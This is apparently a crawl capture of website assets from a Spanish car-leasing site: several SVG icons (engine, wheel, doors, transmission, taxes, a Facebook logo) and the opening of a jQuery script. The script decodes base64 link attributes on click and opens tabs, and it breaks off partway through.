		c0.6,2.9,2.6,5.3,5.4,6.3v3.5c0,1.6,1.3,2.9,2.9,2.9c1.2,0,2.3-0.8,2.7-1.9h1.4c0.5,1.5,2.2,2.3,3.7,1.8c0.8-0.3,1.5-0.9,1.8-1.8
		h1.4c0.5,1.5,2.2,2.3,3.7,1.8c0.8-0.3,1.5-0.9,1.8-1.8h1.4c0.5,1.5,2.2,2.3,3.7,1.8c1.2-0.4,1.9-1.5,1.9-2.7v-7.6
		c1.5-0.2,2.9-0.9,4-1.9c1.9-0.1,3.8-0.8,5.4-1.9c0.4-0.3,0.6-0.9,0.3-1.4c-0.3-0.4-0.9-0.6-1.4-0.3l0,0c-0.8,0.6-1.8,1-2.8,1.3
		c0.3-0.7,0.5-1.5,0.6-2.3c3.5-1.5,5.1-5.7,3.6-9.2c-0.5-1-1.2-2-2.1-2.7l1.4-1.4c3.5,2.9,4.2,7.9,1.8,11.7c-0.3,0.4-0.2,1,0.2,1.4
		c0.4,0.3,1,0.2,1.4-0.2c0,0,0,0,0,0c3-4.6,2.1-10.6-2-14.2l1.1-1.1l1.5,1.5c0.2,0.2,0.4,0.3,0.7,0.3h0.1c0.3,0,0.5-0.2,0.7-0.4
		l4.6-6.3C68.7,24,68.5,21.3,66.8,19.6L66.8,19.6z M51.1,28.6c0-0.2,0.1-0.5,0.3-0.6l2.7-2.7l1.3,1.3l-2.7,2.7
		c-0.4,0.4-0.9,0.4-1.3,0C51.2,29.1,51.1,28.9,51.1,28.6L51.1,28.6z M48.7,19.8l0.9,0.9l-2.7,2.7c-0.4,0.4-0.9,0.4-1.3,0
		c-0.4-0.4-0.4-0.9,0-1.3l2.7-2.7L48.7,19.8z M45.4,16.5l1.5,1.5l-2.7,2.7c-1.1,1.1-1.2,2.9-0.1,4s2.9,1.2,4,0.1c0,0,0,0,0.1-0.1
		l2.7-2.7l1.8,1.8L50,26.6c-1.1,1.1-1.2,2.9-0.1,4c1.1,1.1,2.9,1.2,4,0.1c0,0,0,0,0.1-0.1l2.7-2.7l1.5,1.5L52,35.6L39.2,22.8
		L45.4,16.5z M41.3,52.9h1.1v6.6h-1.1V52.9z M34.6,51l5.5-5.4c0,0.1,0,0.2,0,0.2c0,1.9,0.8,3.8,2.2,5.1L34.6,51z M27.6,57
		c0.4-0.1,0.7-0.3,1.1-0.5v3.1h-1.1V57z M34.5,53h1.1v6.6h-1.1L34.5,53z M32.9,50c0-0.3,0-0.5,0-0.8c0-4.6-3.7-8.3-8.3-8.3
		c-0.2,0-0.4,0-0.5,0l5.4-5.3c0.2,3,2.8,5.3,5.9,5.1c2.9-0.2,5.2-2.6,5.1-5.5c0-0.1,0-0.3,0-0.4l5.6,4c-1.5,0.2-2.8,0.9-3.9,2v0
		L32.9,50z M15.6,36l1.5,1.5l1.8,5.7c-0.6,0.5-1.1,1.2-1.5,1.8c-2.3-0.5-3.9-2.5-3.9-4.9C13.5,38.5,14.3,37,15.6,36z M35,31.7
		c2,0,3.6,1.6,3.6,3.6c0,2-1.6,3.6-3.6,3.6c-2,0-3.6-1.6-3.6-3.6l0,0C31.4,33.3,33,31.7,35,31.7z M50.2,39.5c0,0-11.8-8.5-11.9-8.6
		c-2.1-1.6-5.1-1.4-7,0.3L20.5,41.7l-1.4-4.5l13.5-13.5h4.8l13.5,13.5L50.2,39.5L50.2,39.5L50.2,39.5z M15.9,25.2l2.7,2.7
		c0.4,0.4,0.4,0.9,0,1.3c-0.4,0.4-0.9,0.4-1.3,0l-2.7-2.7L15.9,25.2z M8.3,30.1L7,28.4l16.6-16.6l1.7,1.3L8.3,30.1z M13.2,27.9
		l2.7,2.7c1.1,1.1,2.9,1.2,4,0.1c1.1-1.1,1.2-2.9,0.1-4c0,0,0,0-0.1-0.1l-2.7-2.7l0,0l1.8-1.8l2.7,2.7c1.1,1.1,2.9,1.2,4,0.1
		c1.1-1.1,1.2-2.9,0.1-4c0,0,0,0-0.1-0.1L23.1,18l1.5-1.5l6.2,6.2L18,35.6l-6.2-6.2L13.2,27.9z M21.7,19.4l2.7,2.7
		c0.4,0.4,0.4,0.9,0,1.3c-0.4,0.4-0.9,0.4-1.3,0l-2.7-2.7L21.7,19.4z M9.7,40.1c0-2.6,1.2-5.2,3.2-6.8l1.4,1.4
		c-3,2.4-3.5,6.8-1.1,9.8c0.9,1.2,2.2,2,3.6,2.4c-0.2,0.6-0.3,1.3-0.3,1.9C12.4,47.7,9.7,44.2,9.7,40.1L9.7,40.1z M18.3,49.2
		c0-3.5,2.8-6.3,6.3-6.3c3.5,0,6.3,2.8,6.3,6.3c0,3.5-2.8,6.3-6.3,6.3C21.1,55.6,18.3,52.7,18.3,49.2z M24.7,61.5
		c-0.5,0-0.9-0.4-0.9-0.9v-3.1c0.6,0.1,1.3,0.1,1.9,0v3.1C25.7,61,25.3,61.5,24.7,61.5C24.7,61.5,24.7,61.5,24.7,61.5z M31.6,61.5
		c-0.5,0-0.9-0.4-0.9-0.9v-5.6l1.9-1.9v7.4C32.5,61,32.1,61.5,31.6,61.5L31.6,61.5z M38.4,61.5c-0.5,0-0.9-0.4-0.9-0.9v-7.6h1.9v7.6
		C39.4,61,39,61.5,38.4,61.5C38.4,61.5,38.4,61.5,38.4,61.5L38.4,61.5z M45.3,61.5c-0.5,0-0.9-0.4-0.9-0.9v-7.6h1.9v7.6
		C46.2,61,45.8,61.5,45.3,61.5C45.3,61.5,45.3,61.5,45.3,61.5L45.3,61.5z M47.2,51c-2.8,0-5.1-2.3-5.1-5.1c0-2.8,2.3-5.1,5.1-5.1
		s5.1,2.3,5.1,5.1l0,0C52.3,48.7,50,51,47.2,51L47.2,51z M56.5,40.1c0,1.7-0.9,3.3-2.3,4.2c-0.3-1.5-1.1-2.8-2.2-3.8l1-3.1l1.5-1.5
		C55.7,37,56.5,38.5,56.5,40.1L56.5,40.1z M61.7,30.1l-17-17l1.7-1.3L63,28.4L61.7,30.1z M65.7,24.7l-1.5,2.1L48,10.6l2.1-1.5
		c1.1-0.8,2.7-0.7,3.7,0.3L65.4,21C66.4,22,66.5,23.6,65.7,24.7L65.7,24.7z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://totalrenting.es/wp-content/themes/totalRenting/assets/img/iconos-2021/motor.svg
body_size: 287
content:
<svg id="Capa_1" data-name="Capa 1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 73 51.1"><defs><style>.cls-1{fill:none;}.cls-2{clip-path:url(#clip-path);}.cls-3{fill:#fff;}</style><clipPath id="clip-path" transform="translate(16.19 0.65)"><rect class="cls-1" x="-16.34" y="-11.85" width="73" height="73"/></clipPath></defs><g class="cls-2"><g id="Enmascarar_grupo_3" data-name="Enmascarar grupo 3"><g id="motor"><g id="Grupo_526" data-name="Grupo 526"><g id="Grupo_525" data-name="Grupo 525"><path id="Trazado_684" data-name="Trazado 684" class="cls-3" d="M53.16,12.73H50.73A1.22,1.22,0,0,0,49.51,14h0V17.6H47.08V10.3a1.22,1.22,0,0,0-1.22-1.22h-11V6.65h4.87A1.22,1.22,0,0,0,41,5.43V.57A1.22,1.22,0,0,0,39.78-.65H19.1A1.21,1.21,0,0,0,17.88.57V5.43A1.21,1.21,0,0,0,19.1,6.65H24V9.08H14.23a1.26,1.26,0,0,0-.43.08L4.27,12.73H-5.24A1.22,1.22,0,0,0-6.45,14v9.73H-8.89V14a1.22,1.22,0,0,0-1.21-1.22H-15A1.22,1.22,0,0,0-16.19,14v28A1.22,1.22,0,0,0-15,43.15h4.87a1.22,1.22,0,0,0,1.21-1.22V32.2h2.44v9.73a1.22,1.22,0,0,0,1.21,1.22H4.09l9.41,7.06a1.27,1.27,0,0,0,.73.24H39.78a1.2,1.2,0,0,0,.76-.27l6.08-4.86a1.21,1.21,0,0,0,.46-1V38.28h2.43v3.65a1.22,1.22,0,0,0,1.22,1.22h2.43a3.65,3.65,0,0,0,3.65-3.65h0V16.38a3.65,3.65,0,0,0-3.65-3.65ZM-11.32,24.9V40.72h-2.43V15.17h2.43Zm4.87,4.87H-8.89V26.12h2.44ZM20.31,4.22V1.78H38.56V4.22ZM32.48,6.65V9.08H26.4V6.65ZM54.38,39.5a1.22,1.22,0,0,1-1.22,1.22H52V37.07a1.22,1.22,0,0,0-1.22-1.22H45.86a1.21,1.21,0,0,0-1.21,1.22v6.71L39.35,48H14.63L5.23,41a1.21,1.21,0,0,0-.73-.24H-4V15.17H4.5a1.2,1.2,0,0,0,.42-.08l9.53-3.57h30.2v7.3A1.22,1.22,0,0,0,45.87,20h4.87A1.21,1.21,0,0,0,52,18.82h0V15.17h1.21a1.22,1.22,0,0,1,1.22,1.21h0Z" transform="translate(16.19 0.65)"/></g></g><g id="Grupo_528" data-name="Grupo 528"><g id="Grupo_527" data-name="Grupo 527"><path id="Trazado_685" data-name="Trazado 685" class="cls-3" d="M34.52,24a1.2,1.2,0,0,0-.82-.33h-4L33.54,17a1.22,1.22,0,0,0-.45-1.66,1.07,1.07,0,0,0-.61-.16H22.75a1.21,1.21,0,0,0-1.17.86L17.93,28.2a1.21,1.21,0,0,0,.82,1.51,1,1,0,0,0,.35.06h3l-5.3,11.66A1.21,1.21,0,0,0,17.38,43a1.19,1.19,0,0,0,1.39-.28l15.82-17A1.22,1.22,0,0,0,34.52,24ZM22.09,35.61l3-6.56a1.22,1.22,0,0,0-.61-1.61,1.24,1.24,0,0,0-.5-.1H20.73l2.92-9.74h6.73l-3.82,6.69A1.22,1.22,0,0,0,27,26a1.25,1.25,0,0,0,.6.16h3.3Z" transform="translate(16.19 0.65)"/></g></g></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://totalrenting.es/wp-content/themes/totalRenting/assets/img/facebook.svg
body_size: -173
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" focusable="false" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
	 x="0px" y="0px" viewBox="0 0 320 512" style="enable-background:new 0 0 320 512;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;}
	.st1{fill:#D70026;}
</style>
<rect id="backgroundrect" y="0" class="st0" width="320" height="512"/>
<g>
	<title>Layer 1</title>
	<path id="svg_1" class="st1" d="M279.1,288l14.2-92.7h-88.9v-60.1c0-25.4,12.4-50.1,52.2-50.1h40.4V6.3c0,0-36.7-6.3-71.7-6.3
		c-73.2,0-121.1,44.4-121.1,124.7v70.6H22.9V288h81.4v224h100.2V288H279.1z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/incluye/2021/impuestos-deducibles.svg
body_size: 535
content:
<svg id="Capa_1" data-name="Capa 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 57.29 60.85"><g id="impuesto"><path id="Trazado_648" data-name="Trazado 648" d="M36.92,34.21A.9.9,0,0,0,38.15,34L48.84,18.23a.89.89,0,1,0-1.45-1l0,0L36.68,33A.89.89,0,0,0,36.92,34.21Z" transform="translate(-6.36 -4.58)"/><path id="Trazado_649" data-name="Trazado 649" d="M48.55,34.37c1.86,0,3.36-1.85,3.36-4.13-.19-5.48-6.52-5.48-6.71,0C45.2,32.52,46.7,34.37,48.55,34.37Zm0-6.48c.86,0,1.58,1.08,1.58,2.35s-.72,2.35-1.58,2.35S47,31.51,47,30.24s.72-2.35,1.57-2.35Z" transform="translate(-6.36 -4.58)"/><path id="Trazado_650" data-name="Trazado 650" d="M40.2,21c0-2.28-1.51-4.13-3.36-4.13-4.45.22-4.45,8,0,8.25C38.69,25.09,40.2,23.24,40.2,21Zm-4.94,0c0-1.28.72-2.35,1.58-2.35s1.58,1.07,1.58,2.35-.73,2.34-1.58,2.34S35.26,22.24,35.26,21Z" transform="translate(-6.36 -4.58)"/><path id="Trazado_651" data-name="Trazado 651" d="M36.38,45.61C58.21,52.12,73.33,24.78,56.33,9.68A.89.89,0,1,0,55.17,11h0C71,25.09,56.47,50.35,36.38,43.74V37.69c0-.76-.46-1.84-2.66-2.62a17.16,17.16,0,0,0-8-.6C17.31,18.09,34.48.35,51.08,8.33a.89.89,0,1,0,.78-1.6C34-1.89,15.26,17,23.9,34.83c-.27.07-.52.15-.77.24-2.2.78-2.65,1.86-2.65,2.62v5.92a14.52,14.52,0,0,0-6.17-1.16.89.89,0,0,0,0,1.78,14.34,14.34,0,0,1,4.69.69c1.22.43,1.48.87,1.48.94s-.26.51-1.48,1a14.93,14.93,0,0,1-9.39,0c-1.22-.44-1.48-.88-1.48-1s.31-.59,1.8-1a.89.89,0,1,0-.53-1.7c-2.52.79-3,1.93-3,2.75V61.94c0,.76.46,1.84,2.65,2.62a16.68,16.68,0,0,0,10.59,0,5.69,5.69,0,0,0,1.77-.94,5.69,5.69,0,0,0,1.77.94,16.65,16.65,0,0,0,10.58,0,5.69,5.69,0,0,0,1.77-.94,5.69,5.69,0,0,0,1.77.94,16.68,16.68,0,0,0,10.59,0c2.2-.78,2.66-1.86,2.66-2.62v-8c0-.76-.46-1.84-2.66-2.62a16.68,16.68,0,0,0-10.59,0c-.3.11-.59.23-.88.37v-6ZM48.73,57.92c0,.07-.26.51-1.48.95a14.93,14.93,0,0,1-9.39,0c-1.22-.44-1.48-.88-1.48-.95V56.15a7.46,7.46,0,0,0,.88.37,16.68,16.68,0,0,0,10.59,0,7.46,7.46,0,0,0,.88-.37ZM34.6,41.71c0,.07-.26.51-1.48.95a14.93,14.93,0,0,1-9.39,0c-1.22-.44-1.48-.88-1.48-.95V39.94c.29.14.58.26.88.37a16.68,16.68,0,0,0,10.59,0,8.59,8.59,0,0,0,.88-.37ZM23.13,44.33A16.2,16.2,0,0,0,34.6,44V45.8c0,.06-.26.5-1.48.94a14.93,14.93,0,0,1-9.39,0c-1.22-.44-1.48-.88-1.48-.94V44A7.46,7.46,0,0,0,23.13,44.33ZM20.48,53.9c0,.07-.26.51-1.48,1a14.93,14.93,0,0,1-9.39,0c-1.22-.44-1.48-.88-1.48-1V52.13c.29.14.58.26.88.37a16.68,16.68,0,0,0,10.59,0c.3-.11.59-.23.88-.37ZM8.13,56.15a7.46,7.46,0,0,0,.88.37,16.68,16.68,0,0,0,10.59,0,7.46,7.46,0,0,0,.88-.37v1.77c0,.07-.26.51-1.48.95a14.93,14.93,0,0,1-9.39,0c-1.22-.44-1.48-.88-1.48-.95Zm14.12,0a7.46,7.46,0,0,0,.88.37,16.68,16.68,0,0,0,10.59,0,6.82,6.82,0,0,0,.88-.37v1.77c0,.07-.26.51-1.48.95a14.93,14.93,0,0,1-9.39,0c-1.22-.44-1.48-.88-1.48-.95Zm10.87-1.3a14.93,14.93,0,0,1-9.39,0c-1.22-.44-1.48-.88-1.48-1V52.13c.29.14.58.26.88.37a16.68,16.68,0,0,0,10.59,0,8.59,8.59,0,0,0,.88-.37V53.9c0,.07-.26.51-1.48,1Zm1.48-5c0,.07-.26.51-1.48.94a14.93,14.93,0,0,1-9.39,0c-1.22-.43-1.48-.87-1.48-.94V48a7.53,7.53,0,0,0,.88.38,16.82,16.82,0,0,0,10.59,0A6.87,6.87,0,0,0,34.6,48ZM23.73,36.75a14.93,14.93,0,0,1,9.39,0c1.22.43,1.48.87,1.48.94s-.26.51-1.48,1a14.93,14.93,0,0,1-9.39,0c-1.22-.44-1.48-.88-1.48-1S22.51,37.18,23.73,36.75ZM9,48.48a16.25,16.25,0,0,0,11.47-.38v1.78c0,.07-.26.51-1.48.94a14.93,14.93,0,0,1-9.39,0c-1.22-.43-1.48-.87-1.48-.94V48.11C8.42,48.25,8.71,48.37,9,48.48ZM19,62.89a14.93,14.93,0,0,1-9.39,0c-1.22-.44-1.48-.88-1.48-1V60.17a15.94,15.94,0,0,0,12.35,0v1.77C20.48,62,20.22,62.45,19,62.89Zm14.12,0a14.93,14.93,0,0,1-9.39,0c-1.22-.44-1.48-.88-1.48-1V60.17a15.94,15.94,0,0,0,12.35,0v1.77C34.6,62,34.34,62.45,33.12,62.89Zm14.13,0a14.93,14.93,0,0,1-9.39,0c-1.22-.44-1.48-.88-1.48-1V60.17a15.94,15.94,0,0,0,12.35,0v1.77C48.73,62,48.47,62.45,47.25,62.89ZM37.86,53a14.79,14.79,0,0,1,9.39,0c1.22.43,1.48.87,1.48.94s-.26.51-1.48,1a14.93,14.93,0,0,1-9.39,0c-1.22-.44-1.48-.88-1.48-1s.26-.51,1.48-.94Z" transform="translate(-6.36 -4.58)"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/incluye/icono-rueda.svg
body_size: 439
content:
<svg id="Capa_1" data-name="Capa 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30 30"><defs><style>.cls-1{fill:#707070;}</style></defs><g id="Grupo_489" data-name="Grupo 489"><g id="Grupo_488" data-name="Grupo 488"><path id="Trazado_670" data-name="Trazado 670" class="cls-1" d="M19.49,5.52a.59.59,0,1,0,.58.58h0A.58.58,0,0,0,19.49,5.52Z" transform="translate(-4.49 -2)"/></g></g><g id="Grupo_491" data-name="Grupo 491"><g id="Grupo_490" data-name="Grupo 490"><path id="Trazado_671" data-name="Trazado 671" class="cls-1" d="M19.49,2a15.25,15.25,0,0,0-15,15,15.25,15.25,0,0,0,15,15,15.26,15.26,0,0,0,15-15A15.26,15.26,0,0,0,19.49,2ZM31.62,23.48l-.33-.19a.58.58,0,1,0-.58,1h0l.3.18A14.59,14.59,0,0,1,27,28.53l-.17-.31a.59.59,0,0,0-1,.59h0l.19.32a13.39,13.39,0,0,1-5.89,1.68v-.57a.59.59,0,0,0-1.17,0v.57A13.49,13.49,0,0,1,13,29.15l.2-.34A.58.58,0,0,0,13,28a.59.59,0,0,0-.8.21h0l-.19.33a14.37,14.37,0,0,1-4-4.06l.32-.18a.6.6,0,0,0,.22-.81.59.59,0,0,0-.8-.21l-.35.2a13.62,13.62,0,0,1-1.66-5.91h.57a.59.59,0,1,0,0-1.17H5.67a13.56,13.56,0,0,1,1.68-5.89l.32.19a.6.6,0,0,0,.81-.22.59.59,0,0,0-.22-.8h0L8,9.52a14.33,14.33,0,0,1,4.06-4l.17.3A.58.58,0,0,0,13,6a.59.59,0,0,0,.22-.8h0L13,4.87A13.39,13.39,0,0,1,18.9,3.19v.57a.59.59,0,0,0,1.17,0V3.19A13.39,13.39,0,0,1,26,4.87l-.19.32a.59.59,0,0,0,1,.59l.17-.3a14.3,14.3,0,0,1,4.05,4l-.3.18a.58.58,0,1,0,.58,1l.33-.19a13.57,13.57,0,0,1,1.68,5.9h-.57a.59.59,0,1,0,0,1.17h.57A13.56,13.56,0,0,1,31.62,23.48Z" transform="translate(-4.49 -2)"/></g></g><g id="Grupo_493" data-name="Grupo 493"><g id="Grupo_492" data-name="Grupo 492"><path id="Trazado_672" data-name="Trazado 672" class="cls-1" d="M21.94,5.79a.59.59,0,0,0-.26,1.14A10.71,10.71,0,0,1,29.8,17,.59.59,0,0,0,31,17,11.87,11.87,0,0,0,21.94,5.79Z" transform="translate(-4.49 -2)"/></g></g><g id="Grupo_495" data-name="Grupo 495"><g id="Grupo_494" data-name="Grupo 494"><path id="Trazado_673" data-name="Trazado 673" class="cls-1" d="M19.54,8.21a8.79,8.79,0,1,0,8.73,8.85V17A8.8,8.8,0,0,0,19.54,8.21ZM25,11.75l-2.88,1.67a.58.58,0,0,1-.8-.21.6.6,0,0,1-.08-.29V9.59A7.6,7.6,0,0,1,25,11.75ZM17.73,9.59v3.33a.59.59,0,0,1-.59.58.51.51,0,0,1-.29-.08L14,11.75A7.6,7.6,0,0,1,17.73,9.59ZM11.87,17a7.6,7.6,0,0,1,.33-2.22l2.93,1.71a.6.6,0,0,1,.21.81.7.7,0,0,1-.21.21L12.2,19.22A7.6,7.6,0,0,1,11.87,17Zm5.86,7.41A7.6,7.6,0,0,1,14,22.25l2.88-1.67a.58.58,0,0,1,.8.21.6.6,0,0,1,.08.29Zm3.51,0V21.08a.58.58,0,0,1,.88-.51L25,22.25A7.6,7.6,0,0,1,21.24,24.41Zm4.51-3.08-3-1.77a1.76,1.76,0,0,0-2.64,1.52V24.6a7.62,7.62,0,0,1-1.17,0V21.08a1.76,1.76,0,0,0-1.76-1.76,1.69,1.69,0,0,0-.88.24l-3,1.77a7.83,7.83,0,0,1-.59-1l3.09-1.8a1.76,1.76,0,0,0,.63-2.41,1.73,1.73,0,0,0-.63-.63l-3.09-1.8a7.83,7.83,0,0,1,.59-1l3,1.77a1.76,1.76,0,0,0,2.4-.64,1.69,1.69,0,0,0,.24-.88V9.4l.58,0,.59,0v3.52a1.77,1.77,0,0,0,1.75,1.76,1.75,1.75,0,0,0,.89-.24l3-1.77a7.83,7.83,0,0,1,.59,1l-3.09,1.8a1.76,1.76,0,0,0-.63,2.41,1.81,1.81,0,0,0,.63.63l3.09,1.8a7.83,7.83,0,0,1-.59,1Zm-1.91-3.82a.59.59,0,0,1,0-1l2.93-1.71a7.63,7.63,0,0,1,0,4.44Z" transform="translate(-4.49 -2)"/></g></g><g id="Grupo_497" data-name="Grupo 497"><g id="Grupo_496" data-name="Grupo 496"><path id="Trazado_674" data-name="Trazado 674" class="cls-1" d="M19.49,15.24A1.76,1.76,0,1,0,21.24,17h0A1.75,1.75,0,0,0,19.49,15.24Zm0,2.35a.59.59,0,1,1,.58-.59h0A.59.59,0,0,1,19.49,17.59Z" transform="translate(-4.49 -2)"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://totalrenting.es/wp-content/themes/totalRenting/assets/img/iconos-2021/puertas.svg
body_size: 72
content:
<svg id="Capa_1" data-name="Capa 1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 73.8 67.73"><defs><style>.cls-1{fill:none;}.cls-2{clip-path:url(#clip-path);}.cls-3{fill:#fff;}</style><clipPath id="clip-path" transform="translate(16.67 8.97)"><rect class="cls-1" x="-16.17" y="-11.85" width="73" height="73"/></clipPath></defs><g class="cls-2"><g id="Enmascarar_grupo_5" data-name="Enmascarar grupo 5"><g id="puerta-del-auto"><path id="Trazado_691" data-name="Trazado 691" class="cls-3" d="M34.84,58.76H-15.61a1.06,1.06,0,0,1-1.06-1h0V-7.91A1.07,1.07,0,0,1-15.61-9H16.58A36.22,36.22,0,0,1,46.45,6.76L57,22a1.07,1.07,0,0,1,.19.6V38.86a1.06,1.06,0,0,1-1,1.06c-11.94.16-20.06,7.32-20.2,17.8a1.06,1.06,0,0,1-1.06,1Zm-49.4-2.11H33.83C34.49,46,43,38.41,55,37.84V23L44.71,8A34.1,34.1,0,0,0,16.57-6.85H-14.56Z" transform="translate(16.67 8.97)"/><path id="Trazado_692" data-name="Trazado 692" class="cls-3" d="M47.72,25.24h-55A1.06,1.06,0,0,1-8.3,24.18h0V-.6A1.06,1.06,0,0,1-7.25-1.66H16.58a27.89,27.89,0,0,1,23,12.1l9,13.15a1,1,0,0,1-.27,1.46,1.09,1.09,0,0,1-.6.19ZM-6.19,23.13h51.9l-7.9-11.5A25.75,25.75,0,0,0,16.58.46H-6.19Z" transform="translate(16.67 8.97)"/><path id="Trazado_693" data-name="Trazado 693" class="cls-3" d="M8.86,35.76a1.05,1.05,0,0,1-1-1.06h0V33.22h-8V34.7a1.05,1.05,0,0,1-1,1.06A1.05,1.05,0,0,1-2.33,34.7h0V32.16a1.05,1.05,0,0,1,1.06-1H8.86a1.06,1.06,0,0,1,1.06,1V34.7a1.06,1.06,0,0,1-1.06,1.06Z" transform="translate(16.67 8.97)"/><path id="Trazado_694" data-name="Trazado 694" class="cls-3" d="M36.22,51.78H-15.61a1.06,1.06,0,0,1-1.06-1.05,1.06,1.06,0,0,1,1.06-1H36.22a1.05,1.05,0,1,1,0,2.1Z" transform="translate(16.67 8.97)"/><path id="Trazado_695" data-name="Trazado 695" class="cls-3" d="M39.59,46.51h-55.2a1.06,1.06,0,0,1-1.06-1,1.07,1.07,0,0,1,1.06-1.06h55.2a1.06,1.06,0,0,1,0,2.11Z" transform="translate(16.67 8.97)"/></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://totalrenting.es/wp-content/themes/totalRenting/assets/img/iconos-2021/transmision-manual.svg
body_size: 474
content:
<svg id="Capa_1" data-name="Capa 1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 49.48 73"><defs><style>.cls-1{fill:none;}.cls-2{clip-path:url(#clip-path);}.cls-3{fill:#fff;}</style><clipPath id="clip-path" transform="translate(4.39 11.73)"><rect class="cls-1" x="-16.26" y="-11.98" width="73" height="73"/></clipPath></defs><g class="cls-2"><g id="Enmascarar_grupo_2" data-name="Enmascarar grupo 2"><g id="transmision-manual"><g id="Grupo_524" data-name="Grupo 524"><path id="Trazado_682" data-name="Trazado 682" class="cls-3" d="M33.78,19.5H25.7V9.29a11.22,11.22,0,0,0,4.74-5,1.07,1.07,0,1,0-1.93-.93A9.06,9.06,0,0,1,16.43,7.64a9.05,9.05,0,0,1-4.9-10.21,5.3,5.3,0,0,0,.23.67C13.33,2,16.7,4.46,20.35,4.46S27.46,1.91,29-2.06a4.2,4.2,0,0,0,.17-.5,9.29,9.29,0,0,1,.23,2A1.07,1.07,0,0,0,30.47.54,1.07,1.07,0,0,0,31.54-.53a11.19,11.19,0,0,0-11.19-11.2A11.19,11.19,0,0,0,9.16-.54,11.21,11.21,0,0,0,15,9.3v2.91a1.07,1.07,0,1,0,2.14,0v-2a11.14,11.14,0,0,0,6.42,0V27.51a3.21,3.21,0,1,1-6.42,0V16.77a1.07,1.07,0,0,0-2.14,0h0V19.5H6.92A11.32,11.32,0,0,0-4.39,30.8V50A11.32,11.32,0,0,0,6.92,61.27H33.78A11.32,11.32,0,0,0,45.09,50V30.8A11.32,11.32,0,0,0,33.78,19.5ZM25.61-7.89A4.39,4.39,0,0,1,27-2.83C25.79.3,23.18,2.33,20.35,2.33S15,.4,13.75-2.7A4.47,4.47,0,0,1,15.22-8a9,9,0,0,1,10.4.1Zm6.2,32.13a2.57,2.57,0,0,1,2.58,2.57v16.5a2.58,2.58,0,0,1-2.58,2.58H8.88a2.58,2.58,0,0,1-2.57-2.58V26.81a2.57,2.57,0,0,1,2.57-2.57h.9V35.69A4.19,4.19,0,0,0,14,39.87H26.73a4.18,4.18,0,0,0,4.19-4.18V24.24ZM15,21.64v5.87a5.35,5.35,0,0,0,10.69,0V21.64h1a2.05,2.05,0,0,1,2.05,2v12a2.06,2.06,0,0,1-2.05,2.05H14a2.05,2.05,0,0,1-2.05-2.05v-12a2,2,0,0,1,2.05-2ZM43,50a9.17,9.17,0,0,1-9.17,9.16H6.92A9.17,9.17,0,0,1-2.25,50V30.8a9.17,9.17,0,0,1,9.17-9.16h3.4a4,4,0,0,0-.23.46H8.88A4.68,4.68,0,0,0,5.09,24,7,7,0,0,0-.11,30.8V50a7,7,0,0,0,7,7H25.05a1.07,1.07,0,0,0,0-2.14H6.92A4.9,4.9,0,0,1,2,50V30.8a4.89,4.89,0,0,1,2.14-4V43.31A4.72,4.72,0,0,0,8.88,48H31.82a4.72,4.72,0,0,0,4.71-4.72V26.76a4.89,4.89,0,0,1,2.14,4V50a4.9,4.9,0,0,1-4.89,4.89H29.55a1.07,1.07,0,0,0,0,2.14h4.23a7,7,0,0,0,7-7V30.8A7.05,7.05,0,0,0,35.61,24a4.69,4.69,0,0,0-3.79-1.92H30.61a4,4,0,0,0-.23-.46h3.4A9.17,9.17,0,0,1,43,30.8Z" transform="translate(4.39 11.73)"/><path id="Trazado_683" data-name="Trazado 683" class="cls-3" d="M16.79-1.7a1.06,1.06,0,0,0,1.06-1.07h0v-.49h1.43v.49A1.07,1.07,0,0,0,20.35-1.7a1.07,1.07,0,0,0,1.07-1.07v-.49h1.43v.49A1.06,1.06,0,0,0,23.91-1.7,1.06,1.06,0,0,0,25-2.77V-5.88a1.06,1.06,0,0,0-1.07-1.07,1.06,1.06,0,0,0-1.06,1.07v.48H21.42v-.48a1.07,1.07,0,0,0-1.07-1.07,1.07,1.07,0,0,0-1.07,1.07v.48H17.85v-.48a1.06,1.06,0,0,0-1.07-1.07,1.06,1.06,0,0,0-1.06,1.07v3.11A1.06,1.06,0,0,0,16.78-1.7Z" transform="translate(4.39 11.73)"/></g></g></g></g></svg>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://totalrenting.es/wp-content/themes/totalRenting/assets/js/script.js
body_size: 2432
content:
function utf8_to_b64(str) {
  return window.btoa(encodeURIComponent(escape(str)));
}
function b64_to_utf8(str) {
  return unescape(decodeURIComponent(window.atob(str)));
}

jQuery(document).ready(main);

jQuery(".camuflaEnlace").click(function (event) {
  // this.append wouldn't work
  window.location.href = b64_to_utf8(jQuery(this).attr("atributo"));
});

jQuery(".camuflaEnlaceBlank").click(function (e) {
  console.log("new tab");
  //e.preventDefault();
  var tab = window.open(jQuery(this).attr("atributo"), "_blank");
  if (tab) {
    tab.focus(); //ir a la pestaña
  } else {
    alert("Pestañas bloqueadas, activa las ventanas emergentes (Popups) ");
    return false;
  }
});

jQuery(".camuflaEnlaceBlankReal").click(function (e) {
  console.log("new tab");
  e.preventDefault();
  var tab = window.open(
    jQuery(this).b64_to_utf8(jQuery(this).attr("atributo")),
    "_blank"
  );
  if (tab) {
    tab.focus(); //ir a la pestaña
  } else {
    alert("Pestañas bloqueadas, activa las ventanas emergentes (Popups) ");
    return false;
  }
});

window.onscroll = function () {
  myFunction();
};

// Get the header
var header = document.getElementById("myHeader");

